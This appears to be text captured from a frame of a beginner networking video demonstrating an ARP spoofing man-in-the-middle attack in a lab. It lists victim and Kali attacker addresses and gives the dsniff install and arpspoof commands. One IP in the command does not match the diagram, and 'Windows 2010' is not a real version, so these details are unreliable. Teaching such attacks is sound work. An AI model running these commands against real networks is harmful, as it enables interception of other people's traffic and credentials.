 ARP Spoofing – Man-in-the-middle attack
Windows 2010
Ubuntu
192.168.66.136
00-0C-29-34-5D-E0
192.168.66.143
00:0c:29:f1:ed:53
$sudo apt install dsniff
Kali
192.168.66.138
00:0c:29:7f:05:7d
root@kali # sudo arpspoof -i eth0 -t 192.168.66.136 192.168.63.143
Instructs the Kernel to forward IP packets
GD Networking Newbie
GD Networking Newbie